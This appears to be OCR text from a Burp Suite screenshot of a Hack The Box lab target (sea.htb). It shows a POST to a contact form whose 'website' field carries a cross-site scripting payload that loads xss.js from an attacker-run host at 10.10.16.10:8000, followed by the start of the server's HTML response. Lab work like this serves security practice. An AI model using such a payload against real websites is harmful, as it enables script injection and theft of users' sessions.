 Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://sea.htb
10 Connection: keep-alive
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=
2sq5hodcj7l55fsj5059u9g5dn
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=hello&email=test%40test.com&age=
12&country=bangladesh&website=
http://sea.htb/index.php?page=loginUR
L?"></form><script+src="http://10.10.
16.10:8000/xss.js"></script><form+act
ion="
Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Dec 2024 12:56:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2788
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html;
charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport"
content="
width=device-width,
initial-scale=1.0">
15 <title>
Contact Form
</title>
16 <style>
17 body,html{
18 margin:0;
19 padding:0;
20 height:100%;
21 overflow:hidden;
22 }
23 #background{
24 position:fixed;
25 top:0;
26 left:0;
27 width:100%;
28 height:100%;
29 background:
#00274c;
30 z-index:-1;
31 }
32 #stars{
33 width:1px;
Search 0 highlights
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers